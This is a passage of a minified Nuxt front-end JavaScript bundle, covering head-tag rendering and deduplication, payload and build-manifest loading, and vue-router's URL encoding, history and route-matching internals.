m=d.indexOf(":"),b=d.substring(0,m).trim(),E=d.substring(m+1).trim();a(p,`${_}:${b}`,()=>{h.style.removeProperty(b)}),h.style.setProperty(b,E)}}else h.getAttribute(v)!==y&&h.setAttribute(v,y===!0?"":String(y)),S&&a(p,_,()=>h.removeAttribute(v))}}const u=[],l={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const p of s){const{tag:h,shouldRender:g,id:S}=p;if(g){if(h.tag==="title"){n.title=h.textContent;continue}p.$el=p.$el||i.elMap[S],p.$el?c(p):Mo.has(h.tag)&&u.push(p)}}for(const p of u){const h=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),c(p),l[h]=l[h]||n.createDocumentFragment(),l[h].appendChild(p.$el)}for(const p of s)await e.hooks.callHook("dom:renderTag",p,n,a);l.head&&n.head.appendChild(l.head),l.bodyOpen&&n.body.insertBefore(l.bodyOpen,n.body.firstChild),l.bodyClose&&n.body.appendChild(l.bodyClose);for(const p in i.pendingSideEffects)i.pendingSideEffects[p]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:s}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function B1(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>wd(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function V1(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":s=>{B1(s,e)}}}}}const j1=new Set(["templateParams","htmlAttrs","bodyAttrs"]),W1={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Sd(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const o=(r.key?`${r.tag}:${r.key}`:r._d)||Hi(r),s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&j1.has(r.tag)&&(a="merge"),a==="merge"){const c=s.props;c.style&&r.props.style&&(c.style[c.style.length-1]!==";"&&(c.style+=";"),r.props.style=`${c.style} ${r.props.style}`),c.class&&r.props.class?r.props.class=`${c.class} ${r.props.class}`:c.class&&(r.props.class=c.class),t[o].props={...c,...r.props};continue}else if(r._e===s._e){s._duped=s._duped||[],r._d=`${s._d}:${s._duped.length+1}`,s._duped.push(r);continue}else if(rs(r)>rs(s))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&Mo.has(r.tag)){delete t[o];continue}t[o]=r}const n=[];for(const r in t){const o=t[r],s=o._duped;n.push(o),s&&(delete o._duped,n.push(...s))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},K1=new Set(["script","link","bodyAttrs"]),G1=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!K1.has(n.tag))continue;const r=n.props;for(const o in r){if(o[0]!=="o"||o[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,o))continue;const s=r[o];typeof s=="function"&&(e.ssr&&cl.has(o)?r[o]=`this.dataset.${o}fired = true`:delete r[o],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[o]=s)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ns(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var o,s;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const a=i.slice(0,-5);cl.has(a)&&((s=(o=n._eventHandlers)==null?void 0:o[a])==null||s.call(t,new Event(a.substring(2))))}}}}),Y1=new Set(["link","style","script","noscript"]),J1={hooks:{"tag:normalise":({tag:e})=>{e.key&&Y1.has(e.tag)&&(e.props["data-hid"]=e._h=ns(e.key))}}},z1={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},X1={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:o}of F1){if(!n.tagPriority.startsWith(r))continue;const s=n.tagPriority.substring(r.length),i=(t=e.tags.find(a=>a._d===s))==null?void 0:t._p;if(i!==void 0){n._p=i+o;break}}e.tags.sort((n,r)=>{const o=rs(n),s=rs(r);return o<s?-1:o>s?1:n._p-r._p})}}},Z1={meta:"content",link:"href",htmlAttrs:"lang"},Q1=["innerHTML","textContent"],q1=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const o=r||{},s=o.separator||"|";delete o.separator,o.pageTitle=To(o.pageTitle||((i=n.find(a=>a.tag==="title"))==null?void 0:i.textContent)||"",o,s);for(const a of n){if(a.processTemplateParams===!1)continue;const c=Z1[a.tag];if(c&&typeof a.props[c]=="string")a.props[c]=To(a.props[c],o,s);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Q1)typeof a[u]=="string"&&(a[u]=To(a[u],o,s,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=o,e._separator=s},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const o=t[r];o.tag==="title"&&o.processTemplateParams!==!1&&(n=o)}n!=null&&n.textContent&&(n.textContent=To(n.textContent,e._templateParams,e._separator))}}}),e_={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let o=0;o<t.length;o+=1){const s=t[o];s.tag==="title"?n=s:s.tag==="titleTemplate"&&(r=s)}if(r&&n){const o=fl(r.textContent,n.textContent);o!==null?n.textContent=o||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const o=fl(r.textContent);o!==null&&(r.textContent=o,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},t_={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Cd;function n_(e={}){const t=r_(e);return t.use(V1()),Cd=t}function dl(e,t){return!e||e==="server"&&t||e==="client"&&!t}function r_(e={}){const t=od();t.addHooks(e.hooks||{}),e.document=e.document||(I1?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(l=>l.key===u.key))&&(i.push(u),dl(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const l={_i:o++,input:c,...u};return dl(l.mode,n)&&(s.push(l),r()),{dispose(){s=s.filter(f=>f._i!==l._i),r()},patch(f){for(const p of s)p._i===l._i&&(p.input=l.input=f);r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const l=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(l):l),u.resolvedInput)for(const f of await M1(u)){const p={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",p),c.tags.push(p.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[W1,z1,G1,J1,X1,q1,e_,t_,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function o_(){return Cd}const s_=Bf[0]==="3";function i_(e){return typeof e=="function"?e():ue(e)}function Ui(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=i_(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ui(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ui(t[r])}return n}return t}const a_={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ui(t.input)}}},Pd="usehead";function c_(e){return{install(n){s_&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Pd,e))}}.install}function l_(e={}){e.domDelayFn=e.domDelayFn||(n=>Cn(()=>setTimeout(()=>n(),0)));const t=n_(e);return t.use(a_),t.install=c_(t),t}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__unhead_injection_handler__";function u_(e){Bi[Vi]=e}function vw(){if(Vi in Bi)return Bi[Vi]();const e=Xe(Pd);return e||o_()}let Fo,Ho;function f_(){return Fo=$fetch(xa(`builds/meta/${je().app.buildId}.json`),{responseType:"json"}),Fo.then(e=>{Ho=t1(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Fo}function Cs(){return Fo||f_()}async function Da(e){if(await Cs(),!Ho)return console.error("[nuxt] Error creating app manifest matcher.",Ho),{};try{return hd({},...Ho.matchAll(e).reverse())}catch(t){return console.error("[nuxt] Error matching route rules.",t),{}}}async function pl(e,t={}){const n=await p_(e,t),r=pe(),o=r._payloadCache=r._payloadCache||{};return n in o?o[n]||null:(o[n]=Td(e).then(s=>s?Ld(n).then(i=>i||(delete o[n],null)):(o[n]=null,null)),o[n])}const d_="_payload.json";async function p_(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=je(),o=t.hash||(t.fresh?Date.now():r.app.buildId),s=r.app.cdnURL,i=s&&await Td(e)?s:r.app.baseURL;return Er(i,n.pathname,d_+(o?`?${o}`:""))}async function Ld(e){const t=fetch(e).then(n=>n.text().then(Ad));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Td(e=po().path){if(e=Ss(e),(await Cs()).prerendered.includes(e))return!0;const n=await Da(e);return!!n.prerender&&!n.redirect}let In=null;async function h_(){var r;if(In)return In;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ad(e.textContent||""),n=e.dataset.src?await Ld(e.dataset.src):void 0;return In={...t,...n,...window.__NUXT__},(r=In.config)!=null&&r.public&&(In.config.public=wn(In.config.public)),In}async function Ad(e){return await T1(e,pe()._payloadRevivers)}function m_(e,t){pe()._payloadRevivers[e]=t}const Rd=[["NuxtError",e=>Yn(e)],["EmptyShallowRef",e=>Bn(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["EmptyRef",e=>Ye(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["ShallowRef",e=>Bn(e)],["ShallowReactive",e=>Qt(e)],["Ref",e=>Ye(e)],["Reactive",e=>wn(e)]];Rd.push(["Island",({key:e,params:t,result:n})=>{const r=pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(o=>(r.payload.data[e]=o,o))),{html:"",...n}}]);const g_=Qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of Rd)m_(r,o);Object.assign(e.payload,([t,n]=At(()=>e.runWithContext(h_)),t=await t,n(),t)),window.__NUXT__=e.payload}}),y_=[],__=Qe({name:"nuxt:head",enforce:"pre",setup(e){const t=l_({plugins:y_});u_(()=>pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await wd(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const qn=typeof document<"u";function Od(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function v_(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Od(e.default)}const Ee=Object.assign;function Qs(e,t){const n={};for(const r in t){const o=t[r];n[r]=Nt(o)?o.map(e):e(o)}return n}const Br=()=>{},Nt=Array.isArray,kd=/#/g,b_=/&/g,E_=/\//g,S_=/=/g,w_=/\?/g,Id=/\+/g,C_=/%5B/g,P_=/%5D/g,Nd=/%5E/g,L_=/%60/g,xd=/%7B/g,T_=/%7C/g,Dd=/%7D/g,A_=/%20/g;function Ma(e){return encodeURI(""+e).replace(T_,"|").replace(C_,"[").replace(P_,"]")}function R_(e){return Ma(e).replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function ji(e){return Ma(e).replace(Id,"%2B").replace(A_,"+").replace(kd,"%23").replace(b_,"%26").replace(L_,"`").replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function O_(e){return ji(e).replace(S_,"%3D")}function k_(e){return Ma(e).replace(kd,"%23").replace(w_,"%3F")}function I_(e){return e==null?"":k_(e).replace(E_,"%2F")}function qr(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const N_=/\/$/,x_=e=>e.replace(N_,"");function qs(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=H_(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:qr(i)}}function D_(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function hl(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function M_(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&hr(t.matched[r],n.matched[o])&&Md(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function hr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Md(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!F_(e[n],t[n]))return!1;return!0}function F_(e,t){return Nt(e)?ml(e,t):Nt(t)?ml(t,e):e===t}function ml(e,t){return Nt(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function H_(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Ct={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var eo;(function(e){e.pop="pop",e.push="push"})(eo||(eo={}));var Vr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Vr||(Vr={}));function $_(e){if(!e)if(qn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),x_(e)}const U_=/^[^#]+#/;function B_(e,t){return e.replace(U_,"#")+t}function V_(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Ps=()=>({left:window.scrollX,top:window.scrollY});function j_(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=V_(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function gl(e,t){return(history.state?history.state.position-t:-1)+e}const Wi=new Map;function W_(e,t){Wi.set(e,t)}function K_(e){const t=Wi.get(e);return Wi.delete(e),t}let G_=()=>location.protocol+"//"+location.host;function Fd(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),hl(c,"")}return hl(n,e)+r+o}function Y_(e,t,n,r){let o=[],s=[],i=null;const a=({state:p})=>{const h=Fd(e,location),g=n.value,S=t.value;let v=0;if(p){if(n.value=h,t.value=p,i&&i===g){i=null;return}v=S?p.position-S.position:0}else r(h);o.forEach(y=>{y(n.value,g,{delta:v,type:eo.pop,direction:v?v>0?Vr.forward:Vr.back:Vr.unknown})})};function c(){i=n.value}function u(p){o.push(p);const h=()=>{const g=o.indexOf(p);g>-1&&o.splice(g,1)};return s.push(h),h}function l(){const{history:p}=window;p.state&&p.replaceState(Ee({},p.state,{scroll:Ps()}),"")}function f(){for(const p of s)p();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:c,listen:u,destroy:f}}function yl(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Ps():null}}function J_(e){const{history:t,location:n}=window,r={value:Fd(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,l){const f=e.indexOf("#"),p=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+c:G_()+e+c;try{t[l?"replaceState":"pushState"](u,"",p),o.value=u}catch(h){console.error(h),n[l?"replace":"assign"](p)}}function i(c,u){const l=Ee({},t.state,yl(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,l,!0),r.value=c}function a(c,u){const l=Ee({},o.value,t.state,{forward:c,scroll:Ps()});s(l.current,l,!0);const f=Ee({},yl(r.value,c,null),{position:l.position+1},u);s(c,f,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function Hd(e){e=$_(e);const t=J_(e),n=Y_(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Ee({location:"",base:e,go:r,createHref:B_.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function z_(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Hd(e)}function X_(e){return typeof e=="string"||e&&typeof e=="object"}function $d(e){return typeof e=="string"||typeof e=="symbol"}const Ud=Symbol("");var _l;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(_l||(_l={}));function mr(e,t){return Ee(new Error,{type:e,[Ud]:!0},t)}function Ht(e,t){return e instanceof Error&&Ud in e&&(t==null||!!(e.type&t))}const vl="[^/]+?",Z_={sensitive:!1,strict:!1,start:!0,end:!0},Q_=/[.+*?^${}()[\]/\\]/g;function q_(e,t){const n=Ee({},Z_,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const l=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let f=0;f<u.length;f++){const p=u[f];let h=40+(n.sensitive?.25:0);if(p.type===0)f||(o+="/"),o+=p.value.replace(Q_,"\\$&"),h+=40;else if(p.type===1){const{value:g,repeatable:S,optional:v,regexp:y}=p;s.push({name:g,repeatable:S,optional:v});const _=y||vl;if(_!==vl){h+=10;try{new RegExp(`(${_})`)}catch(m){throw new Error(`Invalid custom RegExp for param "${g}" (${_}): `+m.message)}}let d=S?`((?:${_})(?:/(?:${_}))*)`:`(${_})`;f||(d=v&&u.length<2?`(?:/${d})`:"/"+d),v&&(d+="?"),o+=d,h+=20,v&&(h+=-8),S&&(h+=-20),_===".*"&&(h+=-50)}l.push(h)}r.push(l)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const l=u.match(i),f={};if(!l)return null;for(let p=1;p<l.length;p++){const h=l[p]||"",g=s[p-1];f[g.name]=h&&g.repeatable?h.split("/"):h}return f}function c(u){let l="",f=!1;for(const p of e){(!f||!l.endsWith("/"))&&(l+="/"),f=!1;for(const h of p)if(h.type===0)l+=h.value;else if(h.type===1){const{value:g,repeatable:S,optional:v}=h,y=g in u?u[g]:"";if(Nt(y)&&!S)throw new Error(`Provided param "${g}" is an array but it is not repeatable (* or + modifiers)`);const _=Nt(y)?y.join("/"):y;if(!_)if(v)p.length<2&&(l.endsWith("/")?l=l.slice(0,-1):f=!0);else throw new Error(`Missing required param "${g}"`);l+=_}}return l||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function e0(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Bd(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=e0(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(bl(r))return 1;if(bl(o))return-1}return o.length-r.length}function bl(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const t0={type:0,value:""},n0=/[a-zA-Z0-9_]/;function r0(e){if(!e)return[[]];if(e==="/")return[[t0]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",l="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:l,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function p(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&f(),i()):c===":"?(f(),n=1):p();break;case 4:p(),n=r;break;case 1:c==="("?n=2:n0.test(c)?p():(f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?l[l.length-1]=="\\"?l=l.slice(0,-1)+c:n=3:l+=c;break;case 3:f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,l="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),i(),o}function o0(e,t,n){const r=q_(r0(e.path),n),o=Ee(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function s0(e,t){const n=[],r=new Map;t=Cl({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,p,h){const g=!h,S=Sl(f);S.aliasOf=h&&h.record;const v=Cl(t,f),y=[S];if("alias"in f){const m=typeof f.alias=="string"?[f.alias]:f.alias;for(const b of m)y.push(Sl(Ee({},S,{components:h?h.record.components:S.components,path:b,aliasOf:h?h.record:S})))}let _,d;for(const m of y){const{path:b}=m;if(p&&b[0]!=="/"){const E=p.record.path,C=E[E.length-1]==="/"?"":"/";m.path=p.record.path+(b&&C+b)}if(_=o0(m,p,v),h?h.alias.push(_):(d=d||_,d!==_&&d.alias.push(_),g&&f.name&&!wl(_)&&i(f.name)),Vd(_)&&c(_),S.children){const E=S.children;for(let C=0;C<E.length;C++)s(E[C],_,h&&h.children[C])}h=h||_}return d?()=>{i(d)}:Br}function i(f){if($d(f)){const p=r.get(f);p&&(r.delete(f),n.splice(n.indexOf(p),1),p.children.forEach(i),p.alias.forEach(i))}else{const p=n.indexOf(f);p>-1&&(n.splice(p,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function c(f){const p=c0(f,n);n.splice(p,0,f),f.record.name&&!wl(f)&&r.set(f.record.name,f)}function u(f,p){let h,g={},S,v;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw mr(1,{location:f});v=h.record.name,g=Ee(El(p.params,h.keys.filter(d=>!d.optional).concat(h.parent?h.parent.keys.filter(d=>d.optional):[]).map(d=>d.name)),f.params&&El(f.params,h.keys.map(d=>d.name))),S=h.stringify(g)}else if(f.path!=null)S=f.path,h=n.find(d=>d.re.test(S)),h&&(g=h.parse(S),v=h.record.name);else{if(h=p.name?r.get(p.name):n.find(d=>d.re.test(p.path)),!h)throw mr(1,{location:f,currentLocation:p});v=h.record.name,g=Ee({},p.params,f.params),S=h.stringify(g)}const y=[];let _=h;for(;_;)y.unshift(_.record),_=_.parent;return{name:v,path:S,params:g,matched:y,meta:a0(y)}}e.forEach(f=>s(f));function l(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:l,getRoutes:a,getRecordMatcher:o}}function El(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Sl(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:i0(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function i0(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function wl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function a0(e){return e.reduce((t,n)=>Ee(t,n.meta),{})}function Cl(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function c0(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Bd(e,t[s])<0?r=s:n=s+1}const o=l0(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function l0(e){let t=e;for(;t=t.parent;)if(Vd(t)&&Bd(e,t)===0)return t}function Vd({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function u0(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(Id," "),i=s.indexOf("="),a=qr(i<0?s:s.slice(0,i)),c=i<0?null:qr(s.slice(i+1));if(a in t){let u=t[a];Nt(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function Pl(e){let t="";for(let n in e){const r=e[n];if(n=O_(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Nt(r)?r.map(s=>s&&ji(s)):[r&&ji(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function f0(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Nt(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const d0=Symbol(""),Ll=Symbol(""),Ls=Symbol(""),Fa=Symbol(""),Ki=Symbol("");function Tr(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function dn(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=p=>{p===!1?c(mr(4,{from:n,to:t})):p instanceof Error?c(p):X_(p)?c(mr(2,{from:t,to:p})):(i&&r.enterCallbacks[o]===i&&typeof p=="function"&&i.push(p),a())},l=s(()=>e.call(r&&r.instances[o],t,n,u));let f=Promise.resolve(l);e.length<3&&(f=f.then(u)),f.catch(p=>c(p))})}function ei(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(Od(c)){const l=(c.__vccOpts||c)[t];l&&s.push(dn(l,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(l=>{if(!l)throw new Error(`Couldn't resolve component "${a}" at "${i.path}"`);const f=v_(l)?l.default:l;i.mods[a]=l,i.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&dn(h,n,r,i,a,o)()}))}}return s}function Tl(e){const t=Xe(Ls),n=Xe(Fa),r=Ie(()=>{const c=ue(e.to);return t.resolve(c)}),o=Ie(()=>{const{matched:c}=r.value,{length:u}=c,l=c[u-1],f=n.matched;if(!l||!f.length)return-1;const p=f.findIndex(hr.bind(null,l));if(p>-1)return p;const h=Al(c[u-2]);return u>1&&Al(l)===h&&f[f.length-1].path!==h?f.findIndex(hr.bind(null,c[u-2])):p}),s=Ie(()=>o.value>-1&&g0(n.params,r.value.params)),i=Ie(()=>o.value>-1&&o.value===n.matched.length-1&&Md(n.params,r.value.params));function a(c={}){return 